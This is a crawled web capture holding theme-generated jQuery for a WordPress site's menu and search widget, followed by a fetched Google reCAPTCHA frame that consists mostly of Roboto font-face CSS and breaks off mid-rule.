<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_29_ec8';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_29_ec8');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_32_cb9';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"7px 0 0 15px","art_title":"7px 0 5px","all_modules_space":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMjAifQ==","icon_padding":"1","icon_color":"#ffffff","icon_color_h":"#ed7c21","form_border_color":"#ed7c21","title_txt_hover":"#000000","btn_bg_h":"[base64]","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","form_offset":"12","arrow_color":"#ed7c21","btn_bg":"#000000","input_shadow_shadow_size":"-6","input_shadow_shadow_color":"rgba(0,0,0,0.15)","f_input_font_family":"582","f_placeholder_font_family":"582","f_btn_font_family":"582","f_btn_font_transform":"uppercase","f_btn_font_size":"12","form_width":"eyJhbGwiOiI0MDAiLCJsYW5kc2NhcGUiOiIzNzAiLCJwb3J0cmFpdCI6IjM0MCJ9","input_border":"0","input_padding":"3px 12px","f_placeholder_font_transform":"uppercase","placeholder_opacity":"0.4","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_space":"7","btn_icon_size":"5","btn_padding":"0 14px 2px 15px","results_border":"0","results_msg_padding":"10px 0 15px 0","mc1_tl":"20","results_limit":"3","modules_gap":"0","image_height":"100","modules_category":"above","modules_category_padding":"0","f_results_msg_font_family":"582","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#000000","results_msg_color_h":"#ed7c21","f_title_font_family":"582","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_weight":"700","f_title_font_line_height":"1.3","title_txt":"#000000","all_underline_color":"#ed7c21","all_underline_height":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyIn0=","f_cat_font_size":"12","f_cat_font_weight":"400","f_cat_font_spacing":"2","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#000000","btn_text":"Rechercher","block_type":"tdb_header_search","separator":"","icon_size":"20","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset_left":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_border":"","mc1_el":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_32_cb9","tdc_css_class":"tdi_32_cb9","tdc_css_class_style":"tdi_32_cb9_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_32_cb9');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld1E3gpAAAAADOL4ebJuoh3hazG__RaqruZXNU-&co=aHR0cHM6Ly93d3cuY2Fybml2b3Jlcy1yYXBhY2VzLm9yZzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8nu07zdhe2xi
body_size: 48542
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
